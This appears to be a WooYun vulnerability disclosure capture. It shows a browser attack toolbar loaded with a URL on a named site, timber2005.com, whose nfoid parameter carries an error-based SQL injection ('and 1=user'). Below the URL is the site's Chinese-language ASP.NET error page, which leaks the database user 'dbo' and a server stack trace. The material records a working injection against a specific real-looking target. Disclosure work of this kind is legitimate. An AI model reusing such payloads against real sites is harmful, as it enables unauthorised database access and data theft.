 INT SQL XSS Encryption Encoding Other
Load URL
http://px2.timber2005.com/MediaCenter/TimberPlayer.aspx?nfoid=161 and 1=user&cid=25&date=Thu Jun 18 2015 14:43:00 GMT+0800
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。]
Facade_Org.Public.PublicQuery.GetAllTable(String condition) +261
MediaCenter_TimberPlayer.BindInfoList() +1102
MediaCenter_TimberPlayer.Page_Load(Object sender, EventArgs e) +104
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org